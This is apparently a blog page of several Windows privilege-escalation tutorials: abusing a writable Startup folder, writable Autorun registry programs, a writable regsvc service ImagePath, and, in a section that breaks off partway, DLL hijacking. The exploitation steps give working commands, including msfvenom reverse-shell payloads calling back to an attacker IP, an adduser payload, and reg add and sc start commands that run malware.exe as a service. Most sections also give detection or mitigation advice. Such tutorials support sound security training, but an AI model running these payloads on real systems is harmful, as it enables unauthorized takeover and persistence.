by Vry4n_ | Mar 31, 2024 | Win Priv Esc

Startup applications privilege escalation refers to the phenomenon where certain software or applications gain elevated privileges upon system boot, allowing them to execute commands or access resources that would typically be restricted to regular users or applications. This can pose a significant security risk, as it provides an avenue for malicious actors to exploit vulnerabilities in these applications to gain unauthorized access to sensitive data or perform malicious actions on the system.
When a user logs on to the system, there are two folders where programs automatically start (execute) from called the Startup folders. The Startup folders can be found in the following locations:
- C:\Users\%USERNAME%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
- C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
The first folder is tied to the specific user logging on and only executes for that user. The second folder however is the machine startup folder, which means that any startup applications in that folder (executables or batch scripts) will execute when ANY user logs on to the system.
Identification
1. Check the permissions on the StartUp folders, notice that the “BUILTIN\Users” group has full access ‘(F)’ to the directory.
- icacls “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”

Note: we are looking for on the folder are any one of the following three permissions:
- (F) Full Control
- (M) Modify
- (W) Write
The user / group permissions we are looking for are the following:
- The user we are currently logged in as (%USERNAME%)
- Authenticated Users
- Everyone
- BUILTIN\Users
- NT AUTHORITY\INTERACTIVE
2. Identify it using Sysinternals AccessChk (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- .\accesschk64.exe -wvud “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp” -accepteula

WinPEAS (https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS)
1. This can also be identified using WinPEAS script
- .\winPEASx64.exe applicationsinfo

Exploitation
1. we can utilize either an EXE or a batch script to exploit this misconfiguration, we will craft a malicious BATCH file to execute it as any user that logs on. First, we will create our payload
- msfvenom -p windows/shell_reverse_tcp LHOST=10.9.239.141 LPORT=5555 -f exe > exploit.exe

2. Start a listener in your local machine

3. Transfer the file into the target machine
4. Place exploit.exe in “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”.
- move .\exploit.exe “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”
- cd “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”
- dir

5. (OPTIONAL) Assign privileges to execute to Everyone
- Right click on exploit.exe -> Properties -> Security -> Group or user names -> Edit
- Add -> Everyone

5. Wait for someone to log in, check out your listener

Recommendations
- Least Privilege Principle: Follow the principle of least privilege when configuring startup applications. Only grant necessary permissions and privileges to each application, limiting the potential impact of any security breaches.
- Application Whitelisting: Implement application whitelisting policies to restrict the execution of unauthorized or untrusted applications during the startup process. This helps prevent malicious software from gaining elevated privileges on the system.
Reference
https://steflan-security.com/windows-privilege-escalation-startup-applications/
https://juggernaut-sec.com/startup-applications/
https://www.hackingarticles.in/windows-privilege-escalation-boot-logon-autostart-execution-startup-folder/
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries
https://medium.com/@Varma_Chekuri/windows-privilege-escalation-2-f0dfb1021213
https://www.stationx.net/windows-privilege-escalation/
https://attack.mitre.org/techniques/T1547/001/
by Vry4n_ | Mar 31, 2024 | Win Priv Esc

Windows allows users to set specific programs to automatically start whenever the system boots, the list of programs that have this functionality enabled is stored in the Windows Registry. Although this feature can be very handy if startup programs are setup with improper permissions it may allow attackers to escalate privileges, as these programs are executed in the context of the user who is logging in at that point in time.
Commonly known AutoRun registry:
- HKLM\Software\Microsoft\Windows\CurrentVersion\Run
- HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
- HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run
- HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
- HKCU\Software\Wow6432Npde\Microsoft\Windows\CurrentVersion\RunOnce
- HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Run
- HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Runonce
- HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunonceEx
Registry keys known as Run and RunOnce are designed to automatically execute programs every time a user logs into the system. The command line assigned as a key’s data value is limited to 260 characters or less.
Since we are only interested in the machine startup keys, these are the default keys we want to query:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
There are also some additional keys that do not exist by default; however, they should also be queried because they may have been manually created:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\R
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunEx
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
Identify
1. First identify the type of architecture you are dealing with
- systeminfo | findstr /B /C:”Host Name” /C:”OS Name” /C:”OS Version” /C:”System Type” /C:”Hotfix(s)”

2. Download into the target machine Sysinternals AutoRun (https://learn.microsoft.com/en-us/sysinternals/downloads/autoruns)

Note: The objective for us as an attacker is to use this tool to find any outliers. Most of the time we will find that programs execute from some directory extended from the systemroot (C:\Windows), which will likely be un-writable; however, finding a program that executes from any another location is worth investigating.
3. Query this registry hive
- reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Powershell
- Get-Item -Path Registry::HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

4. Check the permissions on this program, we need to verify we can modify it. (“Everyone” user group has “FILE_ALL_ACCESS” permission on the “program.exe” file.)
AccessChk (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- .\accesschk64.exe -wvu “C:\Program Files\Autorun Program”

ICACLS
- icacls c:\program files\autorun program\program.exe

Note: What we are looking for on the executable is any one of three specific permissions:
- (F) Full Control
- (M) Modify
- (W) Write
The user / group permissions we are looking for are the following:
- Authenticated Users
- Everyone
- BUILTIN\Users
- NT AUTHORITY\INTERACTIVE
WinPEAS (https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS)

PowerUp (https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1)

Exploitation
1. Create a reverse shell payload, to replace the original program at the location
- msfvenom -p windows/shell_reverse_tcp LHOST=10.9.239.141 LPORT=7777 -a x64 –platform Windows -f exe -o program.exe

2. Start a local listener

3. Transfer the file into the target machine, and, move it into the target folder, in this case (C:\Program Files\Autorun Program)

Note: Remember to back up the original file.
4. Now wait for another user to log in, once, someone logs the listener should receive a connection back.

Recommendations
To mitigate the risks associated with Autorun-related registry manipulation, consider the following steps:
- Least privilege principles: Assign privileges to user that must modify the binary files
- Regular Registry Audits: Regularly audit the registry for unusual or unauthorized changes. Monitoring tools and scripts can help detect suspicious modifications to Autorun-related registry keys.
- Restrict User Access: Limit user access to sensitive registry keys using permissions and access controls. Restricting write access to Autorun-related registry keys can prevent unauthorized modifications.
- Disable Autorun: As mentioned earlier, disabling Autorun altogether can prevent malware from exploiting Autorun-related registry entries. This can be done through Group Policy settings or by modifying registry keys directly.
- Use Antivirus and Endpoint Protection: Employ antivirus and endpoint protection solutions that monitor and block suspicious activity, including unauthorized modifications to the registry.
Sources
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries
https://juggernaut-sec.com/autorun-startup-registry-keys/
https://atom.hackstreetboys.ph/windows-privilege-escalation-registry-exploits/
https://steflan-security.com/windows-privilege-escalation-exploiting-autorun/
by Vry4n_ | Mar 31, 2024 | Win Priv Esc

The Regsvc service, also known as Remote Registry Service, enables remote access to the Windows registry. It allows users to connect to the registry of a remote computer and perform operations such as reading, writing, and modifying registry keys and values. While the service is designed to facilitate legitimate administrative tasks, it can be exploited by attackers to escalate privileges and compromise the security of a system.
An attacker can leverage this misconfiguration to modify the ImagePath of service with the path of the custom malicious executable that will give an escalation to the account context the service is set to execute under (local/domain account, SYSTEM, LocalService, or NetworkService).
Note: Service should be restarted to make changes effective.
Identify
1. Check access using Sysinternals AccessChk (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- accesschk64.exe -kw hklm\System\CurrentControlSet\Services
- accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
- accesschk64.exe -kw hklm\System\CurrentControlSet\Services > result.txt
- type result.txt | more

2. We can see that the NT Authority\Interactive has write access to the registry key “regsvc”. For further information regarding regsvc, we can query the registry by typing the following command:
- reg query hklm\System\CurrentControlSet\Services\regsvc

Note: We can modify the ImagePath of the key and point it to our malicious custom executable.
Exploitation
1. As we know that the ImagePath is writeable, we create a windows TCP reverse shell using msfvenom on the attacking machine.
- msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=PORT -f exe > malware.exe
- msfvenom -p windows/adduser USER=hacker PASS=password -f exe > malware.exe
2. Transfer the file to the target machine, then store it in Temp folder
- move malware.exe C:\Temp
- dir

3. Start a listener in your local machine

4. Now, we will modify the ImagePath value for the regsvc registry and set it as the path of the custom executable “malware.exe”. This can be done by running the following command in the Windows command shell:
Move the file into the target location (C:\Program Files\Insecure Registry Service\)
- reg add “HKLM\SYSTEM\CurrentControlSet\services\regsvc” /t REG_EXPAND_SZ /v ImagePath /d “C:\Temp\malware.exe” /f

5. Now verify it has been added to the registry
- reg query hklm\System\CurrentControlSet\Services\regsvc

6. We can execute malicious payload by restarting\starting the service regsvc.
- sc start regsvc
- net start regsvc

7. We should now get the program executed, and, the reverse shell should be working

Remediation Strategies:
- Access Controls: Restrict access to the Regsvc service and its associated registry keys to authorized users and administrators. Use strong authentication mechanisms and enforce the principle of least privilege.
- DLL Safe Loading: Configure Windows to use safe DLL loading practices, which help prevent DLL hijacking attacks by specifying the exact locations from which DLLs can be loaded.
- Monitoring and Logging: Implement robust logging and monitoring mechanisms to detect unauthorized access attempts to the Regsvc service and suspicious activities related to registry manipulation.
- Disable Unnecessary Services: Disable the Regsvc service if it is not required for legitimate administrative tasks, reducing the attack surface and minimizing the risk of exploitation.
Detection
We can log windows event ID 4657 to detect any modification made to the registry keys. If modification occur in ImagePath, it will be refelected in event Id 4657.
Source
https://systemweakness.com/windows-privilege-escalation-weak-registry-permissions-9060c1ca7c10
https://github.com/xXxhagenxXx/OSCP_Cheat_sheet/blob/main/Windows%20Privilege%20Escalation%20Techniques.md
https://g10s.io/windows-privilege-escalation-services/
https://pswalia2u.medium.com/windows-privilege-escalation-via-misconfigured-services-ea4c01cac89c
by Vry4n_ | Mar 31, 2024 | Win Priv Esc

DLL Hijacking is a type cyberattack where a malicious actor takes advantage of a system’s search order for dynamic link libraries (DLL) to load and execute malicious code instead of legitimate libraries. In other words, it refers to tricking a program to load a harmful code library instead of the intended safe one. Before going into details, let’s take a look at DLL Files.
What is a DLL file?
DLL (stands for dynamic link library) is a file containing reusable code and data which multiple programs can use at the same time to perform different functions, improving efficiency and modularity in software development.
Imagine you have a box of LEGO bricks. Each brick functions as a unique tool that may be used for a variety of activities. Now, certain tools are kept in smaller boxes with names like “drawing tools,” “building tools,” and so on instead of everything being kept in one large box.
Similar to those smaller boxes with labeling are DLLs. It is a set of resources that various software applications may use. When a software requires a tool, it searches for it in the appropriate named box (DLL). As you would choose the appropriate LEGO set to discover the appropriate tool for the job. One DLL file can be used by different programs at the same time.
Dynamic-link library is Microsoft’s implementation of the shared library concept in the Microsoft Windows, so if you want to know more about this concept, you can search for “shared libraries”.
How DLL Works?
At this point we know what a DLL is and why it is used. Below let’s see how a DLL works after you click a program that requires it step by step.
Loading dll into memory
After you click on a executable (.exe), the operating system (OS) loads the program into memory and starts its execution. If the program requires a DLL, the operating system will first need to load the DLL into memory. This is done by searching for the DLL in a few different locations, such as the system directory, the program directory, and the current directory. Once the DLL is found, it is loaded into memory and made available to the program.
Load-time vs. run-time dynamic linking
When you load a DLL in an application, two methods of linking let you call the exported DLL functions. The two methods of linking are load-time dynamic linking and run-time dynamic linking. — From MS Learn
Load time linking
- The linker resolves all the references to functions and variables in the DLL at compile time.
- This means that the program can call functions in the DLL directly, without having to load the DLL into memory at runtime.
- This makes executable file bigger, but makes the program faster.
Runtime linking
- The linker does not resolve all the references to functions and variables in the DLL at compile time.
- Instead, it creates a stub in the program’s executable file that calls the LoadLibraryEx function to load the DLL into memory at runtime.
- The program can then call functions in the DLL by calling the GetProcAddress function to get the address of the function in the DLL.
- This makes the program’s executable file smaller, but it also makes the program slower.
- DLL Search Order
- When you start an .exe file file that requires a DLL, The DLL loader (is a part of the operating system) starts searching for that specific DLL on the system. The files are searched according to certain rules, known as DLL Search Order.
The default DLL search order for Windows is as follows:
- The directory from which the application is loaded.
- The system directory. (example: “C:\Windows\System32″)
- The Windows Directory (“C:\Windows.”)
- The current directory.
- Directories Listed in the system PATH Environment Variable
- Directories in the user PATH environment variable
- The directories that are listed in the PATH environment variable.
That is the default search order with SafeDllSearchMode enabled. When it’s disabled the current directory escalates to second place. To disable this feature, create the HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager\SafeDllSearchMode registry value and set it to 0 (default is enabled).
This concept is critical in DLL hijacking. During this process, we can inject our own malicious DLLs into locations where DLL Loader searches for the innocent DLL.
DLL Hijacking
After having an idea about DLL files and their working mechanism, we can dig into the concept of DLL hijacking.
What is the idea of DLL hijacking?
Most of the time the main idea is to exploit the search order that programs use to find and load DLLs. An attacker can mislead a software into loading harmful code instead of the genuine DLL by inserting a malicious DLL in a spot where the program looks for DLLs. This way an attacker can escalate privileges and gain persistence on the system.
there are several options, and the effectiveness of each depends on how the program is set up to load the necessary DLLs. Potential strategies include:
Phantom DLLs: It works by placing a fake malicious DLL with a name similar to a legitimate one in a directory where a program searches for DLLs, potentially causing the program to load the malicious phantom DLL instead of the intended legitimate DLL.
DLL replacement: In DLL replacement the attacker tries to swap out a legitimate DLL with a malicious one. It can be combined with DLL Proxying.
DLL Search Order Hijacking: In a search order hijacking attack, an attacker manipulates the order in which a program looks for dynamic link libraries (DLLs), allowing them to store a malicious DLL at a location that the program searches first, resulting in the malicious DLL being loaded instead of the genuine one.
DLL Side Loading Attack: Attackers may use side-loading DLLs to run their own malicious payloads. Side-loading includes controlling which DLL a program loads, similar to DLL Search Order Hijacking. However, attackers may directly side-load their payloads by putting a legitimate application in the search order of a program, then calling it to execute their payload(s), as opposed to just planting the DLL and waiting for the victim application to be executed.
Finding Missing DLL Files
Missing DLL files are a great opportunity for attackers to take advantage of their absence. If a DLL is missing from the system, they can try to place an imitation of the original DLL to use for their own purposes, including escalating privileges.
WinPEAS
1. Automated scripts such as WinPEAS can also help identify Weak Permissions in services:
- winpeas.exe quiet servicesinfo

2. It also tests the paths to know which ones are writable

ProcMon
Process Monitor can be used to track down failed DLL loadings in the system. Here’s how to do it step by step:
1. Download Process Monitor from (https://learn.microsoft.com/en-us/sysinternals/downloads/procmon)
2. Run “pocmon.exe” as Administrator.
3. Click the filter button in the top.

4. You need to add two filters.
- Result is NAME NOT FOUND Include
- PATH ends with .dll Include

5. Click on Apply and OK
6. Now you can see a list of missing DLL’s in various processes. These load failures can be exploited by attackers in DLL Hijacking.

Note: It is important to meet these requirements for DLL hijacking
- You can control the service
- The location should be writable
If you are looking for missing dlls in general you leave this running for some seconds.
If you are looking for a missing dll inside an specific executable you should set another filter like “Process Name” “contains” “<exec name>”, execute it, and stop capturing events.
Test file paths
1. Display the directories that are part of the environmental path

2. Test each of the directories looking for write permissions
- acacls <folder>
